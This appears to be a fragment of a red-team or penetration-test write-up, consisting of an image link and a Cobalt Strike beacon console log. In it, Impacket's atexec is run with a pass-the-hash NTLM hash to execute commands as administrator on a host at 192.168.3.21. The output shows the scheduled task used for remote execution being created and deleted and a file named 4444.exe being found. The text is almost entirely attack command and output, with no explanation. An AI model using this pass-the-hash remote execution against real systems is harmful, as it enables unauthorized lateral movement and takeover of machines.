 beacon> shell atexec.exe -hashes :ccef208c6485269c20db2cad21734fe7 ./administrator@192.168.3.21 "dir | findstr 4444.exe"
[*] Tasked beacon to run: atexec.exe -hashes :ccef208c6485269c20db2cad21734fe7 ./administrator@192.168.3.21 "dir | findstr 444
[*] Hello,Dog cs.
[+] host called home, sent: 161 bytes
[+] received output:
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[!] This will work ONLY on Windows >= Vista
[*] Creating task \mmTcYjFy
[*] Running task \mmTcYjFy
[*] Deleting task \mmTcYjFy
[*] Attempting to read ADMIN$\Temp\mmTcYjFy.tmp
[*] Attempting to read ADMIN$\Temp\mmTcYjFy.tmp
2022/12/05 21:01 284,672 4444.exe